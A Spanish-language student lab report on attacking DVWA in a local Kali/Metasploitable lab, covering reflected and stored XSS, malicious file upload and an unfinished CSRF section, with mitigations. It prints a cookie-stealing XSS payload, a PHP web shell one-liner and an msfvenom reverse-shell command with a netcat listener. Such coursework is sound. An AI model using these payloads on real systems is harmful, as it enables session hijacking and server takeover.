INFORME #1
Gestión de Vulnerabilidades en Aplicaciones

DVWA: XSS Reflejado | XSS Almacenado | Upload Backdoor | CSRF

Campo | Detalle
Asignatura | Gestión de Vulnerabilidades en Aplicaciones
Programa | Especialización en Ciberseguridad
Docente | Javier Mauricio Durán Vásquez
Estudiante | Daniel Alejandro Aguirre Ceballos
Entorno | Kali Linux + Metasploitable (DVWA)
Fecha | 28 de febrero de 2026

Entorno de trabajo
Atacante | Kali Linux — IP: 127.0.0.1 — Prompt: kali@kali:~$
Víctima | Metasploitable con DVWA — IP: 127.0.0.1
Nivel DVWA | Low
Herramientas | Firefox, Netcat, msfvenom, Weevely

Vulnerabilidad 1 — XSS Reflejado (Cross-Site Scripting Reflected)

1. Descripción de la vulnerabilidad
El XSS Reflejado es una vulnerabilidad en la que el atacante inyecta código JavaScript malicioso en un parámetro de la solicitud HTTP.

2. Causas de la vulnerabilidad
a. Ausencia de validaciones
b. Errores de lógica
c. Manejo inadecuado de entradas y salidas

3. Mecanismo de ataque — Robo de cookie y secuestro de sesión
Objetivo: Robar la cookie de sesión de la víctima y cargarla en el navegador del atacante para iniciar sesión sin credenciales.

Paso 1 — Activar Listener
Activamos el listener en la consola de kali
python3 -m http.server 8888

Paso 2 — Payload XSS para robar cookie

Imagen1 formulario inicial
Utilizamos el siguiente payload:
<script>new Image().src="http://127.0.0.1:8888/?c="+document.cookie;</script>


Imagen2 Obtener cookie en la terminal
Paso 3 — Recepción de la cookie en el listener del atacante:
127.0.0.1 - "GET /?cookie=PHPSESSID=18ff22346f0f579ba5604b1bc150c45f HTTP/1.1" 200 -
Paso 4 — Inyección de cookie en el navegador atacante (consola F12):

Imagen3 Cambiar cookie en la consola f12
. 4 Propuesta de mitigación
- Validación del lado del servidor con listas blancas de caracteres permitidos.
- Sanitización con DOMPurify (JS) o HTMLPurifier (PHP).

Vulnerabilidad 2 — XSS Almacenado (Cross-Site Scripting Stored)

1. Descripción de la vulnerabilidad
El XSS Almacenado (Persistente) es una variante del XSS en la que el payload malicioso es guardado permanentemente en la base de datos.

2. Causas de la vulnerabilidad
a. Ausencia de validaciones
b. Errores de lógica
La aplicación trata los campos del formulario como datos confiables sin distinguir entre texto plano y código HTML/JavaScript.
c. Manejo inadecuado de entradas y salidas

3. Mecanismo de ataque — Redirección persistente
Objetivo: Inyectar en la sección de foros un payload que redirija automáticamente a todos los usuarios a un sitio externo.
Paso 1 - Payload de redirección (campo Message):

Imagen4: Como no alcanza la cantidad de caracteres, con f12 le aumentamos los caracteres

Imagen5: Cambiamos maxlenght de 50 a 100 y ejecutamos el siguiente payload
<script>window.location.href="https://google.com";</script>
Luego de cargar este payload en Message. La pagina de xss storage siempre ridirigira a gogle como se muestra en la imagen6

Imagen6: XSS redirigiendo a google.
Finalmente, para restaurar se debe entrar a mariDB y eliminar la base de datos
- sudo mysql -u root -p
- passord = ""
- USE dvwa;
- UPDATE guestbook SET comment = REPLACE(comment, '<script>', '') WHERE comment LIKE '%<script>%';

4. Propuesta de mitigación
- Sanitización en almacenamiento: strip_tags() y htmlspecialchars() antes de insertar en BD.
- Sanitización en recuperación: htmlentities() al extraer datos para mostrarlos.
- Validación de longitud máxima de campos.

Vulnerabilidad 3 — Upload Backdoor (File Upload Malicioso)

1. Descripción de la vulnerabilidad
La vulnerabilidad de subida de archivos maliciosos ocurre cuando una aplicación permite cargar archivos al servidor sin validar correctamente el tipo, extensión o contenido.

2. Causas de la vulnerabilidad
a. Ausencia de validaciones
b. Errores de lógica
c. Manejo inadecuado de entradas

3. Mecanismo de ataque — Shell reversa PHP
Objetivo: Subir un archivo PHP malicioso y obtener una consola de sistema operativo en el servidor.
Paso 1 — Crear PHP simple:
echo '<?php system($_GET["cmd"]); ?>' > danielaguirre.php
Paso 2 — Crear reverse con msfvenom:
kali@kali:~$ msfvenom -p php/reverse_php LHOST=127.0.0.1 LPORT=4444 -f raw > danielaguirre.php
Paso 3 — Iniciar listener Netcat:

kali@kali:~$ nc -lvnp 4444
Paso 4 — Subir el archivo por el formulario DVWA y acceder a:
http://127.0.0.1/dvwa/hackable/uploads/danielaguirre.php

4. Propuesta de mitigación
- Lista blanca de extensiones: permitir solo .jpg, .png, .gif.
- Renombrar archivos con nombre aleatorio al guardar.

Vulnerabilidad 4 — CSRF (Cross-Site Request Forgery)

1. Descripción de la vulnerabilidad
CSRF es un ataque en el que el atacante induce a una víctima autenticada a realizar una acción no deseada en una aplicación web. El navegador envía automáticamente las cookies de sesión con cada solicitud, por lo que la aplicación cree que la petición es legítima aunque haya sido forjada desde otro sitio.

2. Causas de la vulnerabilidad
a. Ausencia de validaciones
b. Errores de lógica
La aplicación no exige que la petición provenga del propio sitio ni que el usuario haya iniciado explícitamente la acción.
c. Manejo inadecuado de entradas
Los parámetros sensibles viajan en la URL (método GET), facilitando la construcción de enlaces maliciosos.

3. Mecanismo de ataque — Cambio de contraseña de la víctima
Objetivo: Mostrar el proceso para falsificar una petición en sitios cruzados que le permita
modificar un dato, parámetro, configuración o credencial de la víctima

Reflexión Personal
Durante el desarrollo de este laboratorio, sobre la plataforma DVWA, se evidenció de manera práctica cómo vulnerabilidades aparentemente simples pueden derivar en compromisos críticos de la seguridad de un sistema real.
El XSS Reflejado y el XSS Almacenado se originan en la misma causa raíz: confiar en el input del usuario sin codificación de salida. Sin embargo, el impacto del XSS Almacenado es significativamente mayor por su persistencia y escala,
El laboratorio de Upload Backdoor fue el de mayor impacto tangible: en cuestión de minutos se obtuvo ejecución remota de comandos sobre el servidor víctima, lo que en un entorno productivo implicaría el compromiso total del sistema.
En términos de aplicabilidad profesional, estas prácticas refuerzan la importancia de integrar la seguridad desde las etapas tempranas del desarrollo y educar a los equipos de desarrollo en los principios de OWASP.

Referencias
- OWASP Foundation. (2021). OWASP Top Ten 2021. https://owasp.org/www-project-top-ten/
- MITRE Corporation. (2024). CWE-79: Cross-site Scripting.
- Stuttard, D., & Pinto, M. (2011). The Web Application Hacker's Handbook. Wiley.

